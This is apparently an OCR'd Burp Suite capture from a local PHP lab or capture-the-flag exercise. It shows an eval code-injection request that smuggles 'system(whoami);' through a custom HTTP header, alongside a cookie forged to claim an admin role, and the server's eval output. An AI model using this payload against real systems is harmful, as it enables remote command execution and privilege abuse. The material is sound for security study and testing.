 Request
Pretty Raw Hex \n
1 GET /index.php?code=var_dump(end(getallheaders()));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Connection: close
7 Cookie: PHPSESSID=6kbm9g1n6ao8r98ljcmkbeade1; role=
czo1OiJhZG1pbiI7
8 Upgrade-Insecure-Requests: 1
9 sakura: system(whoami);
? Search... 0 matches
Response
Pretty Raw Hex Render \n
11 </span>
12 </code>
<pre class='xdebug-var-dump' dir='ltr'>
13 <small>
E:\phpstudy_pro\WWW\index.php(6) : eval
</small>
<small>
string
</small>
<font color='#cc0000'>
'127.0.0.1'
</font>
<i>
(length=9)
</i>
14 </pre>
? Search...